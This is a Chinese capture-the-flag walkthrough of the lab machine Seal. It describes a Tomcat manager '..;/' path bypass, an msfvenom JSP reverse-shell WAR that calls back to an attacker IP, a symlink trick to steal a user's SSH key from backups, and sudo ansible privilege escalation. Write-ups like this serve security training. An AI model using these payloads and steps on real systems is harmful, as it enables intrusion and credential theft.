Seal 靶机渗透

目标:得到root权限,取得user.txt,root.txt

作者:shadow

时间:2021-07-26

请注意:我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

一、信息收集



尝试访问8080端口,提示我们注册帐号,注册帐号后进入页面

Deploy updated tomcat configuration.

Disable manager and host-manager.

从页面提示可以得知,网址为tomcat搭建

二、web渗透

尝试更新tomcat 发现了用户名与密码



之前nmap扫描出443端口,但是无法访问https,写入hosts尝试登录

echo "10.10.10.250 seal.htb" >> /etc/hosts



尝试访问tomcat默认登录目录

/manager/status

用之前得到的用户名密码,成功登录tomcat



发现漏洞

https://seal.htb/manager/status/..;/html可以上传文件

尝试上传木马

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=4444 -f war -o ma.war

直接上传是无法上传的,有文件过滤,尝试抓包修改上传



成功上传访问木马seal.htb/ma/ 成功获得shell

三、提权

进入到home/luis 目录,user.txt无权查看,.ssh目录也没有权限访问



发现了这个

尝试创建一个指向luis的id_rsa的链接,我们可以把它放到/uploads目录中

/opt/backups/archives

ln -s ~/home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa





cp backup-2021-07-26-14:20:32.gz /dev/shm

cd /dev/shm

mv backup-2021-07-26-14:20:32.gz backup.tar.gz

tar -xvf backup.tar.gz

成功获得ssh密钥,保存到本地尝试ssh登录



成功登录ssh,得到user.txt



sudo提权发现

参考playbook

https://docs.ansible.com/ansible/latest/user_guide/playbooks.html

创造一个root的yml文件如下

- name: Ansible Copy Example Local to Remote

hosts: localhost

tasks:

- name: copying file with playbook

become: true

copy:

src: /root/root.txt

dest: /dev/shm

owner: luis

group: luis

mode: 0777

运行该yml文件

成功获得root.txt

四、总结

难点在于https://seal.htb/manager/status/..;/html漏洞的发现